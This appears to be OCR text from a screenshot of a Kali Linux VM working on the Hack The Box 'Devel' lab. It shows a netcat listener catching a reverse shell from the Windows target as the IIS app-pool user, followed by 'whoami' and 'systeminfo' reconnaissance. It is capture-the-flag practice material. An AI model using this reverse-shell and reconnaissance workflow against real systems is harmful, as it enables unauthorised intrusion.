 CTF Box - Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox
root@kali: ~
root@kali: /home/kali/ht...
03:45 PM
root@kali: /home/kali/htb/devel
File Actions Edit View Help
root@kali:/home/kali/htb/devel# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.5] 49157
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>systeminfo
systeminfo
[1] 0:nc* 1:bash-
"kali" 15
ELEVATE
CYBER
Type here to search